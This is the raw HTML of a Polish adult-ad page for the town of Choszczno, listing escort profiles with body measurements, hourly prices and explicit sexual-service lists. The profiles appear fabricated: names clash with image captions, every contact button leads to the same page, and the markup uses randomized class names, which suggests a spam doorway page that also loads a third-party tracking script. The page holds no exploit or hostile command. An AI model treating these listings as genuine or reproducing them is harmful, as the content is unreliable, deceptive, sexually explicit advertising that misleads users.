

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/zachodniopomorskie/kobiety-sex-choszczno.php
body_size: 5317
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Kobiety sex Choszczno | Anonse z Twojej okolicy </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Kobiety, sex, Choszczno, Finał na twarz">
<meta name="description" content="będzie gorąco.... Prywatnie ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex porno czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Escort miasta Choszczno</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny"></h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777489-big-1-1461283200.jpg" alt="Dziwka Larissa Choszczno">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775932-big-1-1461110400.jpg" alt="Pani Alice Choszczno">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793025-big-1-1462924800.jpg" alt="Dziwka Ambre Choszczno">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775856-big-1-1461110400.jpg" alt="Prostytutka Agrippina Choszczno">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775170-big-1-1461024000.jpg" alt="Dziewczyna Ellina Choszczno">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-697.jpg" alt="Dziwka Ocean Choszczno">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Kobiety sex Choszczno</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Agnes</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-391.jpg" alt="Escort Estelle Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791402-big-1-1462752000.jpg" alt="Pani Rosina Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Henrietta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778340-big-1-1461369600.jpg" alt="Dziewczyna Orlando Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Viviana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789313-big-1-1462492800.jpg" alt="Dziwka Amelie Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Elsa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1759.jpg" alt="Kobieta Viviana Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">152</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Inara</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783861-big-1-1461888000.jpg" alt="Dziwka Kimberly Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Sandra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1083.jpg" alt="Dziewczyna Kira Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bernadette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791649-big-1-1462752000.jpg" alt="Prostytutka Suzanne Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja w Choszczno</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Kimberly</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778967-big-1-1461456000.jpg" alt="Dziewczyna Tanya Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Paola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789473-big-1-1462492800.jpg" alt="Dziewczyna Inara Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
